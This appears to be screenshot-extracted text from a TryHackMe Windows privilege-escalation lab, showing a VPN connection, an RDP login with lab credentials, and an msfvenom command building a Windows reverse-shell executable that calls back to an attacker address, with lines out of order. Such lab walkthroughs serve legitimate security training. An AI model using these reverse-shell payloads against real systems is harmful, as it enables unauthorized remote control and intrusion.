 TryHackMe | Windows ...
FreeRDP: 10.10.32.3
msfconsole
msfconsole
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.32.3
msfconsole
> $ ls
Common.exe hash
kali@kali ~/Documents/THM/Windows_PrivEsc
> $ mv Common.exe reverse.exe
renamed 'Common.exe' -> 'reverse.exe'
kali@kali ~/Documents/THM/Windows_PrivEsc :13:35]
> $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.6.52.119 LPORT=1234 -f exe > Common.exe
kali@kali ~/Documents/THM/Windows_PrivEsc [19:14:32]
> $ msfconsole
[*] Starting the MetasploIt Framework console.../